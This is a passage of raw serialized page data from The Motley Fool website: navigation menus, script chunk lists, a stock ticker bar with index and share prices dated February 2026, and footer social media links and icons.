Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"33:I[10255,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PreloadChunks\"]\n34:I[48467,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L33\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L34\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6939.03,\"percentChange\":-0.004302,\"priceChange\":-29.98,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":48892.47,\"percentChange\":-0.00365,\"priceChange\":-179.09,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23461.8158,\"percentChange\":-0.009427999999999999,\"priceChange\":-223.3046,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":78590,\"percentChange\":-0.0506853,\"priceChange\":-4196.032306917608,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":642546,\"symbol\":\"TCGL\",\"exchange\":\"NYSEMKT\",\"displayName\":\"TCGL\",\"currentPrice\":172.84,\"percentChange\":1.00139,\"priceChange\":86.48,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":579148,\"symbol\":\"SNDK\",\"exchange\":\"NASDAQ\",\"displayName\":\"SNDK\",\"currentPrice\":576.25,\"percentChange\":0.06851,\"priceChange\":36.95,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":206030,\"symbol\":\"VZ\",\"exchange\":\"NYSE\",\"displayName\":\"VZ\",\"currentPrice\":44.52,\"percentChange\":0.11831,\"priceChange\":4.71,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":203296,\"symbol\":\"DECK\",\"exchange\":\"NYSE\",\"displayName\":\"DECK\",\"currentPrice\":119.08,\"percentChange\":0.19199000000000002,\"priceChange\":19.18,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":342733,\"symbol\":\"RKT\",\"exchange\":\"NYSE\",\"displayName\":\"RKT\",\"currentPrice\":17.93,\"percentChange\":-0.13674,\"priceChange\":-2.84,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":343100,\"symbol\":\"U\",\"exchange\":\"NYSE\",\"displayName\":\"U\",\"currentPrice\":29.03,\"percentChange\":-0.24401,\"priceChange\":-9.37,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":239.26,\"percentChange\":-0.01022,\"priceChange\":-2.47,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":338.58,\"percentChange\":-0.00024,\"priceChange\":-0.08,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":716.5,\"percentChange\":-0.02954,\"priceChange\":-21.81,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":430.29,\"percentChange\":-0.0074,\"priceChange\":-3.21,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":191.13,\"percentChange\":-0.007169999999999999,\"priceChange\":-1.38,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":430.41,\"percentChange\":0.03325,\"priceChange\":13.85,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-02-01T08:41:07.797Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L15\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L2c\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" 